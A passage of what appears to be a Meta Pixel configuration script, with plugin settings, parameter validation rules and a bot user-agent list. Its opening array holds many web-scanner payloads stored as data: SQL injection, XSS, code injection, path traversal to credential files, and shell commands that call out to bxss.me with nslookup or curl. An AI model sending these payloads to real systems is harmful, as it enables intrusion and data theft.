--","-1' OR 5*5=25 or '80TtfiWw'='","-1' OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","PageView&n974239=v920411","MURIT09TNTc=","bxss.me\/t\/xss.html?\u002500","expr 9000745481 - 947949","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","..\/PageView","bxss.me","file:\/\/\/etc\/passwd","c:\/windows\/win.ini",";","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageView9655583","'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9070)\u003C\/ScRiPt>","${9999770+9999741}","PageView00pMrTW5')) OR 929=(SELECT 929 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9347)\u003C\/ScRiPt>","PageViewNmYRNktA') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","PageViewpyjnGCsI' OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","TZCh823I: ajske8yO","\u003C!--","sD0R5sh0","'\"","\"+response.write(9224074*9243093)+\"","'+response.write(9224074*9243093)+'","response.write(9224074*9243093)","+","'+'A'.concat(70-3).concat(22*4).concat(105).concat(78).concat(112).concat(77)+(require'socket'\nSocket.gethostbyname('hitsz'+'dtzswrrg8ca9a.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(111).concat(85).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitsf'+'kjtvyrndb574d.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(78).concat(118).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitjs\"+\"sbskgbthb0834.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzgpxsgmgawd7345.bxss.me||curl${IFS}hitzgpxsgmgawd7345.bxss.me)",";(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)|(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)&(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)","`(nslookup -q=cname hiturwwgkosfk530b0.bxss.me||curl hiturwwgkosfk530b0.bxss.me)`","|(nslookup -q=cname hitiypdiwdqomf6e58.bxss.me||curl hitiypdiwdqomf6e58.bxss.me)","HttP:\/\/bxss.me\/t\/xss.html?\u002500","&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&'\\\"`0&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&`'","&nslookup -q=cname hitudlualmxwge16e1.bxss.me&'\\\"`0&nslookup -q=cname hitudlualmxwge16e1.bxss.me&`'","$(nslookup -q=cname hitddftuhvuzze25d4.bxss.me||curl hitddftuhvuzze25d4.bxss.me)","(nslookup -q=cname hitpxsdvmjtfvc7c19.bxss.me||curl hitpxsdvmjtfvc7c19.bxss.me))","|echo fsclhw$()\\ brgzpv\\nz^xyu||a #' |echo fsclhw$()\\ brgzpv\\nz^xyu||a #|\" |echo fsclhw$()\\ brgzpv\\nz^xyu||a #","&echo nvhugj$()\\ virbmx\\nz^xyu||a #' &echo nvhugj$()\\ virbmx\\nz^xyu||a #|\" &echo nvhugj$()\\ virbmx\\nz^xyu||a #","echo uelaho$()\\ yahuqt\\nz^xyu||a #' &echo uelaho$()\\ yahuqt\\nz^xyu||a #|\" &echo uelaho$()\\ yahuqt\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","1BFMYBYRXG0","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","gethostbyname(lc('hitaa'.'clkbxjul3a4d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(119).chr(65)","\".gethostbyname(lc(\"hitqx\".\"ychqewqo84e06.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(69).chr(118).chr(72).\"","'.gethostbyname(lc('hitvv'.'fxsqxdcwc7514.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(111).chr(69).'","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","\u0040\u0040PF9vT","DownloadHaGw6p9J\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+462-462-1=0+0+0+1 --","-1\\' OR 2+227-227-1=0+0+0+1 or \\'NYGkp1pY\\'=\\'","-1\\' OR 2+372-372-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+969-969-1=0+0+0+1 --","\u0040\u0040PhIyz","DownloadoiO4S64M\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00404nN2X","DownloadqReZ8H2e\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+897-897-1=0+0+0+1 --","-1\\' OR 2+159-159-1=0+0+0+1 --","-1\\' OR 2+70-70-1=0+0+0+1 or \\'0dQFjfT3\\'=\\'","-1 OR 2+773-773-1=0+0+0+1","-1 OR 2+67-67-1=0+0+0+1 --","-1\\\" OR 2+204-204-1=0+0+0+1 --","-1\\' OR 2+402-402-1=0+0+0+1 or \\'9me6T4vK\\'=\\'","-1 OR 2+650-650-1=0+0+0+1","-1\\' OR 2+223-223-1=0+0+0+1 --","\u0040\u0040HdJyR","DownloadV485r6Rx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+30-30-1=0+0+0+1 --","-1\\\" OR 2+700-700-1=0+0+0+1 --","-1\\' OR 2+639-639-1=0+0+0+1 or \\'9LcNGMQi\\'=\\'","-1 OR 2+680-680-1=0+0+0+1","-1 OR 2+963-963-1=0+0+0+1 --","\u0040\u0040Jfngn","PageViewVJfOTqzv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+539-539-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 or \\'QbQDl0ZT\\'=\\'","-1\\' OR 2+735-735-1=0+0+0+1 --","-1 OR 2+515-515-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","\u0040\u0040NT7xn","Downloadpf91TcY5\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040wehXL","Download3CCwkVe6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+249-249-1=0+0+0+1 --","-1 OR 2+572-572-1=0+0+0+1","-1\\' OR 2+277-277-1=0+0+0+1 or \\'7VUtrW8n\\'=\\'","-1\\' OR 2+570-570-1=0+0+0+1 --","-1 OR 2+737-737-1=0+0+0+1 --","-1\\\" OR 2+186-186-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'CeqmoOe1\\'=\\'","-1 OR 2+388-388-1=0+0+0+1","-1\\' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+915-915-1=0+0+0+1 --","\u0040\u0040HP8Mu","Downloadi0jaHwrs\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040DicOk","\u0040\u00408MqjH","-1\\\" OR 2+673-673-1=0+0+0+1 --","-1\\' OR 2+566-566-1=0+0+0+1 or \\'uNl4mOWr\\'=\\'","DownloadpfkhHaZz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+391-391-1=0+0+0+1 --","-1 OR 2+59-59-1=0+0+0+1 --","-1 OR 2+383-383-1=0+0+0+1","DownloadydXbkBah\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+455-455-1=0+0+0+1 --","-1\\' OR 2+819-819-1=0+0+0+1 or \\'CeEKS0ZA\\'=\\'","-1 OR 2+705-705-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1\\\" OR 2+739-739-1=0+0+0+1 --","-1\\' OR 2+845-845-1=0+0+0+1 or \\'Q1IeE1Pk\\'=\\'","-1\\' OR 2+297-297-1=0+0+0+1 --","-1 OR 2+480-480-1=0+0+0+1","-1 OR 2+507-507-1=0+0+0+1 --","\u0040\u0040VGdij","PageViewHu7uWQdK\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+424-424-1=0+0+0+1 or \\'nB8BPmQl\\'=\\'","-1 OR 2+41-41-1=0+0+0+1","\u0040\u0040bCIo2","Download'\"","Download0e9PWFya'; waitfor delay '0:0:15' --","Download-1 waitfor delay '0:0:15' --","\u0040\u0040FiqGv","-1\" OR 2+942-942-1=0+0+0+1 --","-1' OR 2+132-132-1=0+0+0+1 or 'oDUpY8VR'='","-1' OR 2+236-236-1=0+0+0+1 --","-1 OR 2+367-367-1=0+0+0+1","-1 OR 2+745-745-1=0+0+0+1 --","PageView5kWxs8v1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+198-198-1=0+0+0+1 --","-1\\' OR 2+213-213-1=0+0+0+1 or \\'G7lG1c2R\\'=\\'","-1\\' OR 2+125-125-1=0+0+0+1 --","-1 OR 2+197-197-1=0+0+0+1","-1 OR 2+300-300-1=0+0+0+1 --","Download\\'\\\"","\u0040\u00401BOQ7","DownloadgZ4adiui\\'; waitfor delay \\'0:0:15\\' --","Download-1 waitfor delay \\'0:0:15\\' --","-1\\' OR 2+352-352-1=0+0+0+1 or \\'m1fXrcXU\\'=\\'","-1\\\" OR 2+496-496-1=0+0+0+1 --","-1\\' OR 2+784-784-1=0+0+0+1 --","-1 OR 2+378-378-1=0+0+0+1","-1 OR 2+942-942-1=0+0+0+1 --","\u0040\u0040Drgh1","PageViewHRFjwCwm\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1\\\" OR 2+735-735-1=0+0+0+1 --","-1\\' OR 2+553-553-1=0+0+0+1 or \\'YkxBfUJQ\\'=\\'","-1 OR 2+698-698-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1 --","\u0040\u0040Sbkd9","PageViewEknzKR74\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+772-772-1=0+0+0+1 --","-1\\' OR 2+700-700-1=0+0+0+1 or \\'gxBJREsf\\'=\\'","-1\\' OR 2+702-702-1=0+0+0+1 --","-1 OR 2+173-173-1=0+0+0+1","-1 OR 2+233-233-1=0+0+0+1 --","\u0040\u0040e9gwK","PageView1Ku1PpGE\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+481-481-1=0+0+0+1 --","-1\\' OR 2+305-305-1=0+0+0+1 or \\'Zytj5iTA\\'=\\'","-1\\' OR 2+607-607-1=0+0+0+1 --","-1 OR 2+465-465-1=0+0+0+1","-1 OR 2+682-682-1=0+0+0+1 --","\u0040\u0040QVtlO","PageViewrSWxvbyg\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+333-333-1=0+0+0+1 or \\'cvaz2UWI\\'=\\'","-1\\\" OR 2+734-734-1=0+0+0+1 --","-1\\' OR 2+251-251-1=0+0+0+1 --","-1 OR 2+418-418-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040BPEcy","PageViewpryKeGcb'; waitfor delay '0:0:15' --","-1\" OR 2+203-203-1=0+0+0+1 --","-1' OR 2+471-471-1=0+0+0+1 or 'Zb6P9LOo'='","-1' OR 2+812-812-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","-1 OR 2+454-454-1=0+0+0+1 --","\u0040\u0040PguEs","FormlqCKulYz'; waitfor delay '0:0:15' --","\u0040\u00401QQdC","-1\" OR 2+813-813-1=0+0+0+1 --","-1' OR 2+347-347-1=0+0+0+1 or 'UlMqDhG1'='","-1 OR 2+971-971-1=0+0+0+1","-1' OR 2+131-131-1=0+0+0+1 --","-1 OR 2+253-253-1=0+0+0+1 --","Search04w0Nndy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+166-166-1=0+0+0+1 --","-1\\' OR 2+859-859-1=0+0+0+1 or \\'ag4jDSE0\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+565-565-1=0+0+0+1","-1 OR 2+255-255-1=0+0+0+1 --","\u0040\u0040zJKRi","FormfYCNCroA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+43-43-1=0+0+0+1 --","-1 OR 2+219-219-1=0+0+0+1","-1\\' OR 2+874-874-1=0+0+0+1 or \\'KkEjgYYw\\'=\\'","-1\\' OR 2+672-672-1=0+0+0+1 --","-1 OR 2+536-536-1=0+0+0+1 --","\u0040\u0040Hd8C0","PageViewysyjoGqp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+703-703-1=0+0+0+1 or \\'TmQGyBxC\\'=\\'","-1\\' OR 2+270-270-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+905-905-1=0+0+0+1 --","\u0040\u0040qhhn0","\u0040\u0040pWlKT","PageViewdOLoedwd\\'; waitfor delay \\'0:0:15\\' --","PageViewsGRg8Dka\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040jfGS7","-1\\\" OR 2+173-173-1=0+0+0+1 --","-1\\' OR 2+187-187-1=0+0+0+1 --","FormIucpGlyf\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+385-385-1=0+0+0+1 or \\'KT4k8hVD\\'=\\'","-1\\' OR 2+846-846-1=0+0+0+1 or \\'wPPbYXHf\\'=\\'","-1\\\" OR 2+793-793-1=0+0+0+1 --","-1\\' OR 2+108-108-1=0+0+0+1 --","-1 OR 2+137-137-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1 --","-1 OR 2+650-650-1=0+0+0+1 --","-1 OR 2+589-589-1=0+0+0+1","-1\\\" OR 2+968-968-1=0+0+0+1 --","-1\\' OR 2+904-904-1=0+0+0+1 or \\'eE1W1WGT\\'=\\'","-1\\' OR 2+877-877-1=0+0+0+1 --","-1 OR 2+498-498-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1","\u0040\u0040fiXee","Form7rP2O9l6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040YzRkt","\u0040\u0040oWYwZ","-1\\' OR 2+687-687-1=0+0+0+1 or \\'3eNczAup\\'=\\'","-1\\\" OR 2+548-548-1=0+0+0+1 --","-1\\' OR 2+683-683-1=0+0+0+1 --","-1 OR 2+785-785-1=0+0+0+1","-1 OR 2+917-917-1=0+0+0+1 --","Formv1wBRhaT'; waitfor delay '0:0:15' --","PurchaseKAyABXUS'; waitfor delay '0:0:15' --","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+144-144-1=0+0+0+1 or 'DafTvfkX'='","-1 OR 2+851-851-1=0+0+0+1","-1' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+989-989-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'GCFOfKA5'='","-1' OR 2+199-199-1=0+0+0+1 --","-1\" OR 2+122-122-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1","-1 OR 2+369-369-1=0+0+0+1 --","\u0040\u0040VoN3T","PageViewLgMJXIut\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040vpQlj","Search\\'\\\"","-1\\\" OR 2+668-668-1=0+0+0+1 --","-1\\' OR 2+274-274-1=0+0+0+1 or \\'SxmrAz9V\\'=\\'","-1 OR 2+748-748-1=0+0+0+1","-1\\' OR 2+163-163-1=0+0+0+1 --","-1 OR 2+967-967-1=0+0+0+1 --","SearchHgrhZNYu\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+339-339-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'i7G5WVHU\\'=\\'","-1 OR 2+894-894-1=0+0+0+1","-1 OR 2+30-30-1=0+0+0+1 --","\u0040\u0040zovSn","\u0040\u0040ghpiO","Form\\'\\\"","FormwPUcuS4a\\'; waitfor delay \\'0:0:15\\' --","Form600X5VWQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'NPC2yjsQ\\'=\\'","-1\\' OR 2+522-522-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1\\\" OR 2+789-789-1=0+0+0+1 --","-1\\' OR 2+780-780-1=0+0+0+1 or \\'XIeqB9AW\\'=\\'","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+139-139-1=0+0+0+1 --","-1 OR 2+168-168-1=0+0+0+1 --","\u0040\u0040oeZWg","PageViewF2X5IEHb'; waitfor delay '0:0:15' --","-1\" OR 2+497-497-1=0+0+0+1 --","-1' OR 2+814-814-1=0+0+0+1 or 'We86trJV'='","-1' OR 2+951-951-1=0+0+0+1 --","-1 OR 2+797-797-1=0+0+0+1","-1 OR 2+441-441-1=0+0+0+1 --","\u0040\u0040CY1Jw","PageViewSJJSOrzh'; waitfor delay '0:0:15' --","-1' OR 2+669-669-1=0+0+0+1 or 'kVcWdvyc'='","-1\" OR 2+643-643-1=0+0+0+1 --","-1' OR 2+195-195-1=0+0+0+1 --","-1 OR 2+520-520-1=0+0+0+1 --","-1 OR 2+410-410-1=0+0+0+1","\u0040\u0040N7arZ","Search'\"","\u0040\u00403VuZD","Form'\"","Search8EVZt5Ob'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","FormAVD7Ez3Y'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1' OR 2+317-317-1=0+0+0+1 or '135HMxqO'='","-1\" OR 2+386-386-1=0+0+0+1 --","-1' OR 2+969-969-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","-1 OR 2+538-538-1=0+0+0+1 --","Form0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Form0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+827-827-1=0+0+0+1 --","-1 OR 2+218-218-1=0+0+0+1","-1' OR 2+626-626-1=0+0+0+1 or 'VTR753dk'='","-1' OR 2+575-575-1=0+0+0+1 --","-1 OR 2+996-996-1=0+0+0+1 --","\u0040\u0040BUmSX","PageView\\'\\\"","PageViewpqajEKPr\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+738-738-1=0+0+0+1 --","-1\\' OR 2+66-66-1=0+0+0+1 or \\'TCaBizSB\\'=\\'","-1 OR 2+174-174-1=0+0+0+1","-1\\' OR 2+182-182-1=0+0+0+1 --","-1 OR 2+834-834-1=0+0+0+1 --","\u0040\u0040nqQTv","PageViewt2W2SLnm'; waitfor delay '0:0:15' --","-1\" OR 2+915-915-1=0+0+0+1 --","-1' OR 2+646-646-1=0+0+0+1 or 'vjysoVeZ'='","-1' OR 2+976-976-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","\u0040\u0040Qo67Z","PageViewKI4zJSLO'; waitfor delay '0:0:15' --","\u0040\u0040vugX7","PageViewVKTnYnFu'; waitfor delay '0:0:15' --","-1\" OR 2+293-293-1=0+0+0+1 --","-1' OR 2+791-791-1=0+0+0+1 --","-1' OR 2+583-583-1=0+0+0+1 or 'EedvGrNB'='","-1 OR 2+486-486-1=0+0+0+1","-1 OR 2+243-243-1=0+0+0+1 --","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+25-25-1=0+0+0+1 or 'ANDyTFEc'='","-1' OR 2+881-881-1=0+0+0+1 --","-1 OR 2+832-832-1=0+0+0+1","-1 OR 2+336-336-1=0+0+0+1 --","\u0040\u0040mTv3Q","\u0040\u0040an0B6","\u0040\u0040E97ip","\u0040\u00401CaMv","PageView'\"","Purchase'\"","PurchaseewpKLb0a'; waitfor delay '0:0:15' --","PageViewe9twtoYW'; waitfor delay '0:0:15' --","PageViewfGS53RLc'; waitfor delay '0:0:15' --","PurchaseUY6tGuZ6'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","Purchase-1 waitfor delay '0:0:15' --","-1\" OR 2+187-187-1=0+0+0+1 --","-1' OR 2+914-914-1=0+0+0+1 or 'VzTFOGOb'='","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+24-24-1=0+0+0+1","-1 OR 2+840-840-1=0+0+0+1 --","-1\" OR 2+719-719-1=0+0+0+1 --","-1' OR 2+866-866-1=0+0+0+1 or 'k9FcMgHU'='","-1\" OR 2+964-964-1=0+0+0+1 --","-1 OR 2+923-923-1=0+0+0+1","-1' OR 2+312-312-1=0+0+0+1 --","-1' OR 2+173-173-1=0+0+0+1 or 'S9wVhsx3'='","-1\" OR 2+263-263-1=0+0+0+1 --","-1' OR 2+804-804-1=0+0+0+1 or '4MB9AQlZ'='","-1 OR 2+804-804-1=0+0+0+1 --","-1' OR 2+197-197-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1","-1' OR 2+331-331-1=0+0+0+1 --","-1 OR 2+619-619-1=0+0+0+1 --","-1 OR 2+188-188-1=0+0+0+1","-1 OR 2+653-653-1=0+0+0+1 --"],"restrictedEventNames":["Lead","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("3008484012811973", "EventValidation", true);
config.set("3008484012811973", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("3008484012811973", "ProtectedDataMode", true);
config.set("3008484012811973", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("3008484012811973", "CCRuleEvaluator", true);
config.set("3008484012811973", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("3008484012811973", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("3008484012811973", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("3008484012811973", "CookieDeprecationLabel", true);
config.set("3008484012811973", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("3008484012811973", "UnwantedParams", true);
instance.optIn("3008484012811973", "ShadowTest", true);
config.set("3008484012811973", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("3008484012811973", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("3008484012811973", "TopicsAPI", true);
config.set("3008484012811973", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("3008484012811973", "Gating", true);
config.set("3008484012811973", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web 